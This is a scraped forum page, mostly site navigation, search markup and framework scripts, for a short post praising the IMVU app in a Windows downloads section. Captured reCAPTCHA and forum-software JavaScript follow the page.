						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://dervislergrup.com/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://dervislergrup.com/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					

					
					
					
					
						
							

							
							
								
							

							
								<li>
									<button aria-expanded="true" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Browse</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" >
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com'  aria-current="page">
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/events/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Events</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/files/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Downloads</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/staff/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Staff</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/online/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/leaderboard/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li>
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activity</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com/discover/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li>
				
				<a href='https://dervislergrup.com/search/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Search</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
				</ul>
			</nav>
		</div>
		
			<nav class="ipsOffCanvas__breadcrumb" aria-label="Breadcrumbs">
				<ol itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a title="Home" href="https://dervislergrup.com/" itemprop="item">
							<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
					
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/1-dervisler-group/" itemprop="item">
									<span itemprop="name">Dervisler Group </span>
								</a>
								<meta itemprop="position" content="2">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/2-download/" itemprop="item">
									<span itemprop="name">Download </span>
								</a>
								<meta itemprop="position" content="3">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/4-windows/" itemprop="item">
									<span itemprop="name">Windows </span>
								</a>
								<meta itemprop="position" content="4">
							</li>
						
						
					
						
							<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<span itemprop="name">imvu</span>
								<meta itemprop="position" content="5">
							</li>
						
						
					
				</ol>
			</nav>
		
	</div>
</section>


<!-- Messenger -->

	<section class="ipsOffCanvas" id="ipsOffCanvas--messenger" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Messages</h4>
				<a href="https://dervislergrup.com/messenger/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-envelope"></i>
					<span class="ipsInvisible">Go to inbox</span>
				</a>
				<a href="https://dervislergrup.com/messenger/compose/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-pen-to-square"></i>
					<span class="ipsInvisible">Compose New</span>
				</a>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<div class="ipsOffCanvas__scroll">
				<div class="ipsOffCanvas__box">
					<i-data>
						<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-inbox" data-role="inboxList"></ul>
					</i-data>
				</div>
			</div>
		</div>
	</section>


<!-- Notifications -->
<section class="ipsOffCanvas" id="ipsOffCanvas--notifications" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">
		<header class="ipsOffCanvas__header">
			<h4>Notifications</h4>
			<a href="https://dervislergrup.com/notifications/options/" class="ipsOffCanvas__header-button">
				<i class="fa-solid fa-gear"></i>
				<span class="ipsInvisible">Notification Settings</span>
			</a>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<i-data>
					<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-notifications" data-role="notifyList"></ul>
				</i-data>
			</div>
		</div>
	</div>
</section>


	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-animation data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//dervislergrup.com/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-position_sticky-top i-flex i-gap_1 i-margin-bottom_2">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:4}" >This Forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:6452}" selected>This Topic</option>
											
										
									
									
										<option value="forums_topic" >Topics</option>
									
										<option value="calendar_event" >Events</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Articles</option>
									
										<option value="downloads_file" >Files</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

			</div>	
		</div>
		
		

<dialog class='ipsSearchDialog' id='ipsSearchDialog' data-ips-hidden-light-dismiss>
	<search role="search">
		<form class='ipsSearchDialog__modal' accept-charset='utf-8' action='//dervislergrup.com/search/?do=quicksearch' method='post'>
			<div class='ipsSearchDialog__input'>
				<input type='text' id='ipsSearchDialog__input' placeholder='Enter search terms...' name='q' autocomplete='off' aria-label='Search' data-autofocus>
				<button type='submit' class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class='ipsSearchDialog__filters ipsFluid i-gap_lines'>
				<div>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:4}' selected>This Forum</option>
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:6452}' selected>This Topic</option>
								
							
							
								<option value="forums_topic" >Topics</option>
							
								<option value="calendar_event" >Events</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Articles</option>
							
								<option value="downloads_file" >Files</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__find-results-in' class='ipsInvisible'>Find results in</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__date-created' class='ipsInvisible'>Date Created</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div hidden>
					<input type="hidden" name="search_and_or" value="or">
					<!-- <label for='search-modal__find-results-that-contain' class='ipsInvisible'>Find results that contain...</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-solid fa-list-check"></i>
						<select name="search_and_or" id="search-modal__find-results-that-contain">
							<option value="and" selected>Use all of my search terms</option>
							<option value="or">Use any of my search terms</option>
						</select>
					</div> -->
				</div>
				<div>
					<label for='search-modal__last-updated' class='ipsInvisible'>Last Updated</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</dialog>

		

    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","theme_editor_vars","guestTermsDismissed","language","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//dervislergrup.com/",
			jsURL: "//dervislergrup.com/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/dervislergrup.com\/uploads","https:\/\/dervislergrup.com\/ipb"],
			csrfKey: "4a0dda8df190a6ad73fd1b690e4fd167",
			antiCache: "fe9cfcab201737567095",
			jsAntiCache: "fe9cfcab201737567095",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//dervislergrup.com/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'google',
			mapApiKey: "AIzaSyA8iaGo1aolgXdoFeBEcZcWqUvTOXrzoes",
			pushPublicKey: "BJ9YtmHvAQefd-YRxI51e0UpT4lHSeNeNEpla81l4AfADu8pZ82wfI8DKT9vfPyTlh6S2m0mzy7hWqzDUwHaZpY",
			relativeDates: true,
            pagebuilderKey: "1736864590180",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 500,
				height: 500
			};
		
		const ipsJsFileMap = [];
		
	</script>





    <script
        src='https://dervislergrup.com/static/js/global/root_library.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/ipb/javascript_global/root_js_lang_8.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_framework.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/global_global_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_front.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/forums/front_front_topic.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_helpful.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1681598311') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
        ips.setSetting('maxEmbedWidth', "500");
        ips.setSetting('allowedIframeDomains', [""]);
		
        
    </script>



<script type='application/ld+json'>
{
    "name": "imvu",
    "headline": "imvu",
    "text": "GREAT APP TO HANG OUT AT\n \n",
    "dateCreated": "2022-05-12T15:00:01+00:00",
    "datePublished": "2022-05-12T15:00:01+00:00",
    "dateModified": "2022-05-12T15:00:01+00:00",
    "image": "https://dervislergrup.com/ipb/monthly_2022_05/imported-photo-455.thumb.jpeg.e282ad61fbf67800e13736c74589173f.jpeg",
    "author": {
        "@type": "Person",
        "name": "subhomike",
        "image": "https://dervislergrup.com/ipb/monthly_2022_05/imported-photo-455.thumb.jpeg.e282ad61fbf67800e13736c74589173f.jpeg",
        "url": "https://dervislergrup.com/profile/455-subhomike/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 2089
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 0
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://dervislergrup.com/topic/6452--/",
    "isPartOf": {
        "@id": "https://dervislergrup.com/#website"
    },
    "publisher": {
        "@id": "https://dervislergrup.com/#organization",
        "member": {
            "@type": "Person",
            "name": "subhomike",
            "image": "https://dervislergrup.com/ipb/monthly_2022_05/imported-photo-455.thumb.jpeg.e282ad61fbf67800e13736c74589173f.jpeg",
            "url": "https://dervislergrup.com/profile/455-subhomike/"
        }
    },
    "url": "https://dervislergrup.com/topic/6452--/",
    "discussionUrl": "https://dervislergrup.com/topic/6452--/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://dervislergrup.com/topic/6452--/"
    },
    "pageStart": 1,
    "pageEnd": 1
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://dervislergrup.com/#organization",
    "@type": "WebSite",
    "@id": "https://dervislergrup.com/#website",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://dervislergrup.com/search/?\u0026q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "T\u00fcrk\u00e7e",
            "alternateName": "tr-TR"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://dervislergrup.com/#organization",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://dervislergrup.com/#logo",
        "url": "https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png"
    },
    "sameAs": [
        "https://www.instagram.com/smailylmzz/"
    ],
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Franz-Josef-Baumgartner-Stra\u00dfe 11",
        "addressLocality": "Emmendingen",
        "addressRegion": "",
        "postalCode": "79312",
        "addressCountry": "DE"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Dervisler Group",
                "@id": "https://dervislergrup.com/forum/1-dervisler-group/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Download",
                "@id": "https://dervislergrup.com/forum/2-download/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Windows",
                "@id": "https://dervislergrup.com/forum/4-windows/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "imvu"
            }
        }
    ]
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g3g51cfmox8fTlCFL20cXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769378427601');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/static/js/global/root_front.js?v=fe9cfcab201737567095
body_size: 24709
content:
;(function($,_,undefined){"use strict";ips.controller.mixin('contentListing','core.global.core.table',true,function(){this._rowSelector='li';this.after('initialize',function(){this.on('menuItemSelected','[data-role="sortButton"]',this.changeSorting);this.on('change','[data-role="moderation"]',this.selectRow);this.on('paginationClicked',this.frontPaginationClicked);this.on('markTableRead',this.markAllRead);$(document).on('markTableRowRead',_.bind(this.markRowRead,this));$(document).on('markAllRead',_.bind(this.markAllRead,this));$(document).on('updateTableURL',_.bind(this.updateTableURL,this));$(document).on('moderationSubmitted',_.bind(this.clearLocalStorage,this));});this.after('setup',function(){this._tableID=this.scope.attr('data-tableID');this._storeID='table-'+this._stateKey;if(this.scope.attr('data-dummyLoadingSelector')){this._rowSelector=this.scope.attr('data-dummyLoadingSelector');}
this._findCheckedRows();this.on('pageActionReady',this._findCheckedRows);});this.before('_handleStateChanges',function(state){ips.utils.analytics.trackPageView(state.url);});this.before('_getResults',function(){this._setTableLoading(true);});this.after('_getResultsAlways',function(){this._setTableLoading(false);});this.after('_updateTable',function(){this.scope.find('[data-ipsPageAction]').trigger('refresh.pageAction');this.scope.find('[data-role="tableRows"]').css({opacity:"0.0001"}).animate({opacity:"1"});this._findCheckedRows();});this._findCheckedRows=function(){if(!this.scope.find('input[type="checkbox"]').length){return;}
var dataStore=ips.utils.db.get('moderation',this._storeID)||{};var self=this;var pageAction=this.scope.find('[data-ipsPageAction]');if(_.size(dataStore)){var sizeOtherPage=0;_.each(dataStore,function(val,key){if(self.scope.find('[data-rowid="'+key+'"]').length){self.scope.find('[data-rowid="'+key+'"]').addClass('ipsData__item--selected').find('input[type="checkbox"][data-role="moderation"]').attr('checked',true).trigger('change');}else{sizeOtherPage++;pageAction.trigger('addManualItem.pageAction',{id:'moderate['+key+']',actions:val});}});if(this.scope.find('[data-ipsAutoCheck]')){this.scope.find('[data-ipsAutoCheck]').trigger('setInitialCount.autoCheck',{count:sizeOtherPage});}}};this.clearLocalStorage=function(){ips.utils.db.remove('moderation',this._storeID);};this._showLoading=function(){return _.isUndefined(this.scope.attr('data-dummyLoading'));};this.markAllRead=function(){this.scope.find('.ipsSubList__item--unread').removeClass('ipsSubList__item--unread').addClass('ipsSubList__item--read');this.scope.find('[data-ips-unread]').removeAttr('data-ips-unread').attr('data-ips-read','');this.elem.querySelectorAll('.ipsIndicator').forEach(unreadIcon=>unreadIcon.remove())};this.markRowRead=function(e,data){if(_.isUndefined(data.tableID)||data.tableID!=this._tableID){return;}
this.scope.find('[data-rowID="'+data.rowID+'"]').removeAttr('data-ips-unread').attr('data-ips-read','');};this.updateTableURL=function(e,data){this.updateURL(data);};this.frontPaginationClicked=function(){var wrappingDialog=this.scope.closest('.ipsDialog');var elemPosition=ips.utils.position.getElemPosition(wrappingDialog.length?wrappingDialog:this.scope);$('html, body').animate({scrollTop:elemPosition.absPos.top+'px'});};this.selectRow=function(e){var row=$(e.currentTarget).closest('.ipsData__item');var rowID=row.attr('data-rowID');var dataStore=ips.utils.db.get('moderation',this._storeID)||{};var rowActions=row.find('[data-role="moderation"]').attr('data-actions');row.toggleClass('ipsData__item--selected',$(e.currentTarget).is(':checked'));if(rowID){if($(e.currentTarget).is(':checked')){if(_.isUndefined(dataStore[rowID])){dataStore[rowID]=rowActions;}}else{delete dataStore[rowID];}
if(_.size(dataStore)){ips.utils.db.set('moderation',this._storeID,dataStore,undefined,Date.now()/1000+86400);}else{ips.utils.db.remove('moderation',this._storeID);}}};this._setTableLoading=function(loading){var rowElem=this.scope.find('[data-role="tableRows"]');var rows=rowElem.find('> '+this._rowSelector);if(_.isUndefined(this.scope.attr('data-dummyLoading'))){this._basicLoading(loading);return;}
if(!loading||!rowElem.length||!rows.length){return;}
var template='table.row.loading';if(this.scope.attr('data-dummyLoadingTemplate')){template=this.scope.attr('data-dummyLoadingTemplate');}
